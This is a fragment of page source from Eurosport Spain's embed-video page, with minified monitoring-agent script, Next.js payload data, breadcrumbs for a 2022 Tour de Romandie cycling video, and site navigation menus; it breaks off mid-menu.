r||!r||\"function\"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get(\"logger\")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],\"wrap-logger-\",()=\u003eQe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=\u003eU(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=\u003e{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;[\"log\",\"error\",\"warn\",\"info\",\"debug\",\"trace\"].forEach(e=\u003e{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:\"log\"===e?\"info\":e})}),this.ee.on(\"wrap-logger-end\",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=\u003ei.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:\"spa\"})})()})();"])</script><script>self.__next_f.push([1,"13:[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L15\",null,{\"id\":\"newrelic-browser-agent\",\"dangerouslySetInnerHTML\":{\"__html\":\"$16\"}}],\"$L17\",\"$L18\",\"$L19\",\"$L1a\"]}]\n14:[\"$\",\"body\",null,{\"className\":\"common-background background-light\",\"children\":[\"$\",\"div\",null,{\"id\":\"wrapper\",\"children\":[[\"$\",\"div\",null,{\"id\":\"sub-head\",\"children\":[\"$\",\"$L1b\",null,{\"zoneName\":\"analytics\",\"children\":[\"$\",\"$L1c\",null,{}]}]}],false,[\"$\",\"div\",null,{\"id\":\"nav\"}],[\"$\",\"div\",null,{\"id\":\"content\",\"children\":[\"$\",\"$L1b\",null,{\"zoneName\":\"content\",\"children\":[\"$\",\"$L1d\",null,{}]}]}],[\"$\",\"div\",null,{\"id\":\"footer\",\"children\":false}]]}]}]\n"])</script><script>self.__next_f.push([1,"1e:I[64289,[\"9249\",\"static/chunks/8bb4d8db-8ebd3617792f6fc2.js\",\"9399\",\"static/chunks/9399-8c6ad6751823618c.js\",\"7280\",\"static/chunks/7280-d769d102ded01b49.js\",\"734\",\"static/chunks/734-2a3bd38130c79299.js\",\"7544\",\"static/chunks/app/embed-video/%5B...slug%5D/page-eb1ff9b2e8466026.js\"],\"Scripts\"]\n1f:I[47437,[\"9249\",\"static/chunks/8bb4d8db-8ebd3617792f6fc2.js\",\"9399\",\"static/chunks/9399-8c6ad6751823618c.js\",\"7280\",\"static/chunks/7280-d769d102ded01b49.js\",\"734\",\"static/chunks/734-2a3bd38130c79299.js\",\"7544\",\"static/chunks/app/embed-video/%5B...slug%5D/page-eb1ff9b2e8466026.js\"],\"Seo\"]\n17:[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://assets.eurosport.io\",\"crossOrigin\":\"anonymous\"}],[[\"$\",\"link\",\"aeonik-eurosport-regular.woff2\",{\"rel\":\"preload\",\"href\":\"https://assets.eurosport.io/web/fonts/aeonik-eurosport-regular.woff2\",\"as\":\"font\",\"type\":\"font/woff2\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",\"aeonik-eurosport-bold.woff2\",{\"rel\":\"preload\",\"href\":\"https://assets.eurosport.io/web/fonts/aeonik-eurosport-bold.woff2\",\"as\":\"font\",\"type\":\"font/woff2\",\"crossOrigin\":\"anonymous\"}]]]\n18:[[\"$\",\"link\",null,{\"rel\":\"preload\",\"href\":\"/layout_app_watch/_next/static/media/eurosport.b35cd1b8a4f03b57322c0457e3b3c83c.css\",\"as\":\"style\"}],[\"$\",\"link\",\"theme-style\",{\"rel\":\"stylesheet\",\"data-testid\":\"theme-style\",\"href\":\"/layout_app_watch/_next/static/media/eurosport.b35cd1b8a4f03b57322c0457e3b3c83c.css\"}]]\n19:[\"$\",\"$L1e\",null,{\"loadOnlyAdScripts\":false}]\n1a:[\"$\",\"$L1f\",null,{}]\n"])</script><script>self.__next_f.push([1,"5:[\"$\",\"html\",null,{\"lang\":\"es-ES\",\"children\":[\"$\",\"$L11\",null,{\"state\":{\"actions\":\"$6:props:children:props:state:actions\",\"advertisements\":\"$6:props:children:props:state:advertisements\",\"agencies\":\"$6:props:children:props:state:agencies\",\"analytics\":\"$6:props:children:props:state:analytics\",\"articles\":\"$6:props:children:props:state:articles\",\"authors\":\"$6:props:children:props:state:authors\",\"bodies\":\"$6:props:children:props:state:bodies\",\"breadcrumbs\":{\"entityState\":{\"ids\":[\"QnJlYWRjcnVtYjo0MTU=\"],\"entities\":{\"QnJlYWRjcnVtYjo0MTU=\":{\"ancestors\":[{\"id\":\"91103\",\"isActive\":true,\"isTargetBlank\":false,\"label\":\"Ciclismo\",\"netsportId\":91103,\"url\":\"https://www.eurosport.es/ciclismo/\"}],\"id\":\"QnJlYWRjcnVtYjo0MTU=\",\"items\":[{\"id\":\"91135\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Resultados\",\"netsportId\":91135,\"url\":\"https://www.eurosport.es/ciclismo/score-center.shtml\"},{\"id\":\"91136\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario\",\"netsportId\":91136,\"url\":\"https://www.eurosport.es/ciclismo/calendario-resultados.shtml\"},{\"id\":\"91137\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Giro de Italia\",\"netsportId\":91137,\"url\":\"https://www.eurosport.es/ciclismo/giro-de-italia/\"},{\"id\":\"108424\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Vuelta a España\",\"netsportId\":108424,\"url\":\"https://www.eurosport.es/ciclismo/vuelta-a-espana/\"},{\"id\":\"126824\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Dare to Dream\",\"netsportId\":126824,\"url\":\"$undefined\"},{\"id\":\"91138\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Todas las competiciones\",\"netsportId\":91138,\"url\":\"https://www.eurosport.es/ciclismo/todas-las-competiciones_mni91138/menu.shtml\"}]}}},\"breadcrumbIdByMenuNetsportId\":{\"415\":\"QnJlYWRjcnVtYjo0MTU=\"}},\"broadcasters\":\"$6:props:children:props:state:broadcasters\",\"channels\":\"$6:props:children:props:state:channels\",\"competingMatchCards\":\"$6:props:children:props:state:competingMatchCards\",\"competitionLegs\":\"$6:props:children:props:state:competitionLegs\",\"competitions\":\"$6:props:children:props:state:competitions\",\"conferences\":\"$6:props:children:props:state:conferences\",\"config\":{\"androidAppName\":\"\",\"androidPackage\":\"\",\"appContext\":\"sd\",\"buildVersion\":\"133\",\"defaultGraphQLEndpoint\":\"https://netsport.eurosport.io\",\"facebookAppId\":\"\",\"graphQLIntrospectionKey\":\"\",\"iOSAppId\":\"\",\"iOSAppName\":\"\",\"isClientSide\":false,\"isCricvizWidgetInPage\":false,\"isReduxPersistRehydrated\":false,\"version\":\"4.28.0\",\"domain\":\"www.eurosport.es\",\"draftModeEnabled\":false,\"environment\":\"production\",\"platform\":\"$undefined\",\"querymapsEndpoint\":\"https://querymaps.prod.zephyr-sports.io/{{operationId}}\"},\"contexts\":{\"entityState\":{\"ids\":[\"dmlkZW86MTY3MDUwMg==\",\"c2Vhc29uOjMzNg==\",\"Y29tcGV0aXRpb246NTE5\",\"YWdlbmN5OjE2\",\"c3BvcnQ6MTg=\",\"ZXZlbnQ6NDk3NzI=\",\"cmVjdXJyaW5nRXZlbnQ6MTAzNQ==\"],\"entities\":{\"dmlkZW86MTY3MDUwMg==\":{\"id\":\"dmlkZW86MTY3MDUwMg==\",\"inArenaId\":\"\",\"name\":\"1ª Etapa: Sorpasso de Teuns a Dennis en la línea de meta; Ayuso vuelve a brillar\",\"netsportId\":1670502,\"taxonomyId\":\"$undefined\",\"type\":\"VIDEO\",\"url\":\"\"},\"c2Vhc29uOjMzNg==\":{\"id\":\"c2Vhc29uOjMzNg==\",\"inArenaId\":\"\",\"name\":\"2022\",\"netsportId\":336,\"taxonomyId\":\"8a8ffab7-ad78-4eff-bc89-039a3993d394\",\"type\":\"SEASON\",\"url\":\"\"},\"Y29tcGV0aXRpb246NTE5\":{\"id\":\"Y29tcGV0aXRpb246NTE5\",\"inArenaId\":\"GN7TA7AC21WPY82\",\"name\":\"UCI World Tour\",\"netsportId\":519,\"taxonomyId\":\"7b7bac78-749e-4b7f-acb5-325157c3b945\",\"type\":\"COMPETITION\",\"url\":\"\"},\"YWdlbmN5OjE2\":{\"id\":\"YWdlbmN5OjE2\",\"inArenaId\":\"\",\"name\":\"\",\"netsportId\":16,\"taxonomyId\":\"$undefined\",\"type\":\"AGENCY\",\"url\":\"\"},\"c3BvcnQ6MTg=\":{\"id\":\"c3BvcnQ6MTg=\",\"inArenaId\":\"GN94YZN6XMJJJ22\",\"name\":\"Ciclismo\",\"netsportId\":18,\"taxonomyId\":\"35a79e16-21e1-11ec-9621-0242ac130002\",\"type\":\"SPORT\",\"url\":\"https://www.eurosport.es/ciclismo/\"},\"ZXZlbnQ6NDk3NzI=\":{\"id\":\"ZXZlbnQ6NDk3NzI=\",\"inArenaId\":\"GNF7TYGBTBDEA45\",\"name\":\"Tour de Romandie\",\"netsportId\":49772,\"taxonomyId\":\"d308a0ce-5e77-4be3-b2da-e66eede4505e\",\"type\":\"EVENT\",\"url\":\"https://www.eurosport.es/ciclismo/tour-de-romandie/2022/\"},\"cmVjdXJyaW5nRXZlbnQ6MTAzNQ==\":{\"id\":\"cmVjdXJyaW5nRXZlbnQ6MTAzNQ==\",\"inArenaId\":\"GNDM1WD2M72WHZ1\",\"name\":\"Tour de Romandie\",\"netsportId\":1035,\"taxonomyId\":\"3b9241a1-1a14-43af-b58b-c87042c09320\",\"type\":\"RECURRINGEVENT\",\"url\":\"https://www.eurosport.es/ciclismo/tour-de-romandie/\"}}}},\"countries\":\"$6:props:children:props:state:countries\",\"cricvizMatchStripWidgets\":\"$6:props:children:props:state:cricvizMatchStripWidgets\",\"disciplines\":\"$6:props:children:props:state:disciplines\",\"divisions\":\"$6:props:children:props:state:divisions\",\"editorialCardPositions\":\"$6:props:children:props:state:editorialCardPositions\",\"editorialCards\":\"$6:props:children:props:state:editorialCards\",\"editorialFeeds\":\"$6:props:children:props:state:editorialFeeds\",\"editorialMatches\":\"$6:props:children:props:state:editorialMatches\",\"externalContents\":\"$6:props:children:props:state:externalContents\",\"favorites\":{\"entityState\":\"$6:props:children:props:state:favorites:entityState\",\"favoritesBlockGroupIdByEntityType\":\"$6:props:children:props:state:favorites:favoritesBlockGroupIdByEntityType\",\"searchStatus\":\"NONE\",\"selectedFavoritesEntityIds\":\"$6:props:children:props:state:favorites:selectedFavoritesEntityIds\",\"userFavoritesEntityIds\":\"$6:props:children:props:state:favorites:userFavoritesEntityIds\",\"userFavoritesStatus\":\"GUEST\"},\"favoritesBlocks\":\"$6:props:children:props:state:favoritesBlocks\",\"favoritesEntities\":\"$6:props:children:props:state:favoritesEntities\",\"footer\":{\"hasFetchedData\":true},\"genderInfos\":\"$6:props:children:props:state:genderInfos\",\"header\":{\"hasFetchedData\":true},\"inArenaParticipants\":\"$6:props:children:props:state:inArenaParticipants\",\"inArenaPersonHeaders\":\"$6:props:children:props:state:inArenaPersonHeaders\",\"inArenaTableRows\":\"$6:props:children:props:state:inArenaTableRows\",\"inArenaTables\":\"$6:props:children:props:state:inArenaTables\",\"inArenaTeamHeaders\":\"$6:props:children:props:state:inArenaTeamHeaders\",\"lastContentSeen\":\"$6:props:children:props:state:lastContentSeen\",\"liveCommentActions\":\"$6:props:children:props:state:liveCommentActions\",\"liveCommentaries\":\"$6:props:children:props:state:liveCommentaries\",\"liveComments\":\"$6:props:children:props:state:liveComments\",\"liveEvent\":\"$6:props:children:props:state:liveEvent\",\"liveEvents\":\"$6:props:children:props:state:liveEvents\",\"matchActions\":\"$6:props:children:props:state:matchActions\",\"matchActionsTimelinesV2\":\"$6:props:children:props:state:matchActionsTimelinesV2\",\"matchCards\":\"$6:props:children:props:state:matchCards\",\"matches\":\"$6:props:children:props:state:matches\",\"matchGeneric\":\"$6:props:children:props:state:matchGeneric\",\"matchLineups\":\"$6:props:children:props:state:matchLineups\",\"matchScorers\":\"$6:props:children:props:state:matchScorers\",\"matchStatistics\":\"$6:props:children:props:state:matchStatistics\",\"menus\":{\"entityState\":{\"ids\":[\"TWVudTo1NTU=\",\"TWVudTozNzQ=\",\"TWVudTo2NTg=\",\"TWVudTo0MTU=\"],\"entities\":{\"TWVudTo1NTU=\":{\"id\":\"TWVudTo1NTU=\",\"items\":[{\"items\":[],\"id\":\"TWVudUl0ZW06MTI5MjA4\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"_WATCH_\",\"netsportId\":129208,\"url\":\"https://www.eurosport.es/watch/\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTI5MjA5\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"_RESULTS_\",\"netsportId\":129209,\"url\":\"https://www.eurosport.es/score-center.shtml\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTI5MjEw\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"_FOR_YOU_\",\"netsportId\":129210,\"url\":\"https://www.eurosport.es/for-you/\"}],\"netsportId\":555},\"TWVudTozNzQ=\":{\"id\":\"TWVudTozNzQ=\",\"items\":[{\"items\":[{\"items\":[],\"id\":\"TWVudUl0ZW06MTIyMTY1\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Cartelera UFC\",\"netsportId\":122165,\"url\":\"https://www.eurosport.es/mma/ufc/2024/calendario-ufc-fechas-horarios-donde-como-ver-television-online_sto8708591/story.shtml\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTIyMTY2\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"La Liga Partidos y Resultados\",\"netsportId\":122166,\"url\":\"https://www.eurosport.es/futbol/la-liga/calendario-resultados.shtml\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTIyMTY3\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"La Liga Clasificación\",\"netsportId\":122167,\"url\":\"https://www.eurosport.es/futbol/la-liga/clasificacion.shtml\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTIyMTcw\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Ver Tenis en directo\",\"netsportId\":122170,\"url\":\"https://www.eurosport.es/watch/tenis/\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTIyMTcx\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Fútbol noticias\",\"netsportId\":122171,\"url\":\"https://www.eurosport.es/futbol/\"}],\"id\":\"TWVudUl0ZW06Nzg5NDk=\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"MÁS\",\"netsportId\":78949,\"url\":\"$undefined\"},{\"items\":[{\"items\":[],\"id\":\"TWVudUl0ZW06Nzg5NTY=\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Acerca de Eurosport\",\"netsportId\":78956,\"url\":\"https://wbdsports.com/\"}],\"id\":\"TWVudUl0ZW06Nzg5NTE=\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"SOBRE NOSOTROS\",\"netsportId\":78951,\"url\":\"$undefined\"},{\"items\":[{\"items\":[],\"id\":\"TWVudUl0ZW06Nzg5NTg=\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Términos y Condiciones de uso\",\"netsportId\":78958,\"url\":\"https://www.eurosport.es/eurosport/legal/2020-2021/terminos-de-uso-vigentes-a-partir-del-1-de-abril-de-2020_sto7711113/story.shtml\"},{\"items\":[],\"id\":\"TWVudUl0ZW06Nzg5NTk=\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Política de Privacidad\",\"netsportId\":78959,\"url\":\"http://www.wbdprivacy.com/policycenter/b2c/\"},{\"items\":[],\"id\":\"TWVudUl0ZW06Nzg5NjA=\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Información legal\",\"netsportId\":78960,\"url\":\"https://www.eurosport.es/eurosport/legal/2020-2021/informacion-legal_sto7710314/story.shtml\"},{\"items\":[],\"id\":\"TWVudUl0ZW06Nzg5NjM=\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Declaración sobre la Esclavitud Moderna\",\"netsportId\":78963,\"url\":\"https://dnl.eurosport.com/eso/legal/eurosport-modern-slavery-statement-version.pdf\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTA3NzI5\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"_CMP_CONSENT_\",\"netsportId\":107729,\"url\":\"$undefined\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTIwNTMz\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"_FCCA_LINK_\",\"netsportId\":120533,\"url\":\"https://support.wbd.com/fcca/eurosport/\"}],\"id\":\"TWVudUl0ZW06Nzg5NTI=\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Información legal\",\"netsportId\":78952,\"url\":\"$undefined\"},{\"items\":[{\"items\":[],\"id\":\"TWVudUl0ZW06MTIyMjMw\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Snooker noticias y resultados\",\"netsportId\":122230,\"url\":\"https://www.eurosport.es/snooker/\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTIyMjMx\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Ranking WTA\",\"netsportId\":122231,\"url\":\"https://www.eurosport.es/tenis/wta/clasificacion.shtml\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTIyMjMy\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"calendario copa del mundo de esqui alpino\",\"netsportId\":122232,\"url\":\"https://www.eurosport.es/esqui-alpino/copa-del-mundo/calendario-resultados.shtml\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTI2NTI3\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario ciclismo 2023\",\"netsportId\":126527,\"url\":\"https://www.eurosport.es/ciclismo/calendario-carreras-hoy-donde-ver-television-clasicas-tour-giro-vuelta_sto9262842/story.shtml\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTI2NTI4\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Tenis noticias\",\"netsportId\":126528,\"url\":\"https://www.eurosport.es/tenis/\"}],\"id\":\"TWVudUl0ZW06MTIyMjI4\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"MÁS\",\"netsportId\":122228,\"url\":\"$undefined\"}],\"netsportId\":374},\"TWVudTo2NTg=\":{\"id\":\"TWVudTo2NTg=\",\"items\":[{\"items\":[{\"items\":[],\"id\":\"TWVudUl0ZW06MTM0MDUw\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"International English (TNT)\",\"netsportId\":134050,\"url\":\"https://www.tntsports.co.uk/?eso_no_redirect=1\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTM0MDUx\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Internacional (Español)\",\"netsportId\":134051,\"url\":\"https://espanol.eurosport.com\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTM0MDUy\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Danmark\",\"netsportId\":134052,\"url\":\"https://www.eurosport.dk/\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTM0MDUz\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Deutschland\",\"netsportId\":134053,\"url\":\"https://www.eurosport.de\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTM0MDU0\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Dutch\",\"netsportId\":134054,\"url\":\"https://www.eurosport.nl\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTM0MDU1\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"España\",\"netsportId\":134055,\"url\":\"https://www.eurosport.es\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTM0MDU2\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"France\",\"netsportId\":134056,\"url\":\"https://www.eurosport.fr\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTM0MDU3\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Italia\",\"netsportId\":134057,\"url\":\"https://www.eurosport.it\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTM0MDU4\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Magyarország\",\"netsportId\":134058,\"url\":\"https://www.eurosport.hu\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTM0MDU5\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Norge\",\"netsportId\":134059,\"url\":\"https://www.eurosport.no\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTM0MDYw\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Polska\",\"netsportId\":134060,\"url\":\"https://eurosport.tvn24.pl\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTM0MDYx\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"România\",\"netsportId\":134061,\"url\":\"https://www.eurosport.ro\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTM0MDYy\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Türkiye\",\"netsportId\":134062,\"url\":\"https://www.eurosport.com.tr\"},{\"items\":[],\"id\":\"TWVudUl0ZW06MTM0MDYz\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"United Kingdom\",\"netsportId\":134063,\"url\":\"https://www.tntsports.co.uk/?eso_no_redirect=1\"}],\"id\":\"TWVudUl0ZW06MTM0MDQ5\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Websites\",\"netsportId\":134049,\"url\":\"\"}],\"netsportId\":658},\"TWVudTo0MTU=\":{\"id\":\"TWVudTo0MTU=\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjE0Mjk4NQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Milán-Cortina 2026\",\"netsportId\":142985,\"url\":\"https://www.eurosport.es/juegos-olimpicos/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjE0Mjk4Ng==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Vídeos\",\"netsportId\":142986,\"url\":\"https://www.eurosport.es/juegos-olimpicos/watch.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjIwMDAwNTg=\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario\",\"netsportId\":2000058,\"url\":\"https://www.eurosport.es/juegos-olimpicos/calendario-resultados/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjE0Mjk4Nw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Medallero\",\"netsportId\":142987,\"url\":\"https://www.eurosport.es/juegos-olimpicos/medallas/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjIwMDAwNDA=\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Equipo español\",\"netsportId\":2000040,\"url\":\"https://www.eurosport.es/juegos-olimpicos/team.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjE0Mjk4OQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Deportes\",\"netsportId\":142989,\"url\":\"https://www.eurosport.es/juegos-olimpicos/sports.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjExODYyMg==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"UFC\",\"netsportId\":118622,\"url\":\"https://www.eurosport.es/mma/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjEzMzA4Ng==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario 2025\",\"netsportId\":133086,\"url\":\"$undefined\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjExOTY1OQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Revive las veladas de 2024\",\"netsportId\":119659,\"url\":\"$undefined\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEzMjY5OQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Revive el Topuria vs Holloway\",\"netsportId\":132699,\"url\":\"$undefined\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEzMTg3MA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Revive el Volkanovski vs Topuria\",\"netsportId\":131870,\"url\":\"$undefined\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjEzMzA5MA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Open de Australia\",\"netsportId\":133090,\"url\":\"https://www.eurosport.es/tenis/open-de-australia/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjEzMzA5NA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":133094,\"url\":\"https://www.eurosport.es/tenis/open-de-australia-masculino/2025/calendario-resultados.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEzMzA5NQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Orden de juego\",\"netsportId\":133095,\"url\":\"$undefined\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEzMzEwMA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Dobles mixtos\",\"netsportId\":133100,\"url\":\"https://www.eurosport.es/tenis/open-de-australia-doble-mixto/2026/calendario-resultados.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjIwMDAxNjI=\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Individuales masculino\",\"netsportId\":2000162,\"url\":\"www.eurosport.es/tenis/open-de-australia-masculino/2026/draw.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjIwMDAxNjM=\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Individuales feminino\",\"netsportId\":2000163,\"url\":\"https://www.eurosport.es/tenis/open-de-australia-femenino/2026/draw.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjIwMDAxNjQ=\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Dobles masculino\",\"netsportId\":2000164,\"url\":\"https://www.eurosport.es/tenis/open-de-australia-doble-masculino/2026/draw.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjIwMDAxNjU=\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Dobles femenino\",\"netsportId\":2000165,\"url\":\"https://www.eurosport.es/tenis/open-de-australia-doble-femenino/2026/draw.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjIwMDAxNjY=\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Dobles mixtos\",\"netsportId\":2000166,\"url\":\"https://www.eurosport.es/tenis/open-de-australia-doble-mixto/2026/draw.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTAy\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Tenis\",\"netsportId\":91102,\"url\":\"https://www.eurosport.es/tenis/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjkxMTI5\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":91129,\"url\":\"https://www.eurosport.es/tenis/score-center.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEzMzAyMQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Copa Davis\",\"netsportId\":133021,\"url\":\"https://www.eurosport.es/tenis/copa-davis/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyNzE5Ng==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Roland-Garros\",\"netsportId\":127196,\"url\":\"https://www.eurosport.es/tenis/roland-garros/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMjU3\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Wimbledon\",\"netsportId\":91257,\"url\":\"https://www.eurosport.es/tenis/wimbledon/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjE0MjcwNw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"US Open\",\"netsportId\":142707,\"url\":\"https://www.eurosport.es/tenis/us-open/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyMjA1Mw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Laver Cup\",\"netsportId\":122053,\"url\":\"https://www.eurosport.es/tenis/laver-cup/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEzMzAyMA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"ATP Finals\",\"netsportId\":133020,\"url\":\"https://www.eurosport.es/tenis/copa-masters/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTM0\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Todas las 